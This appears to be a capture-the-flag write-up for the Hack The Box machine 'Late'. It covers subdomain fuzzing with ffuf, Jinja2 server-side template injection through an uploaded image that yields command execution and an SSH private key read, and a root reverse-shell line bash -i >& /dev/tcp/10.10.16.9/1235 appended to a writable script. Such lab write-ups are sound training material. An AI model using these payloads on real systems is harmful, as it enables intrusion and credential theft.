NETWORK

ENUMERATION


Subdomains discovery
We have found a sub domain with
ffuf -w /usr/share/seclists/Discovery/DNS/subdomains-top1million-110000.txt -H "Host: FUZZ.late.htb" -u http://late.htb -fs 9461 -s

Discovering the scanner



/home/svc_acc/app/uploads/output.jpg5123
Template injection in Flask
Because we are dealing with flask we should test for template injection
{{2*2}} _AA_ ${2*3} _BB_ <%= 3*4 %> _CC_ ${{3*5}} _DD_ #{4*4}

Let’s write our code to an image with

Looking into the result.txt, we can see that {{3*5}} gives us 15

We have template injection
FOOTHOLD
Remote Code Execution
Using the following command
curl -k -X POST -F 'file=@/home/clobee/Downloads/boxes/htb/late/exploit.jpg' -v http://images.late.htb/scanner | html2text
To load an image containing the following code
{{config.__class__.__init__.__globals__['os'].popen('ls').read()}}
We are able to run commands on the server

Unfortunately, we were not able to get a stable shell using this process so we went after the information on the machine instead.
Using the following payloads, we were able to retrieve an ssh key
{{config.__class__.__init__.__globals__['os'].popen('ls -ailr /home').read()}}

{{ config.__class__.__init__.__globals__["os"].popen("cat ~/.ssh/id_rsa; id;").read() }}


SSH access as svc_acc
Using this ssh key we get access to the server
PRIV ESCALATION
Looking into the processes we have found an interesting script



We can write to that file, let’s add a reverse shell into that file
echo "bash -i >& /dev/tcp/10.10.16.9/1235 0>&1" >> /usr/local/sbin/ssh-alert.sh; ssh localhost "x"
Thanks to this command, we get a reverse shell on the machine as user root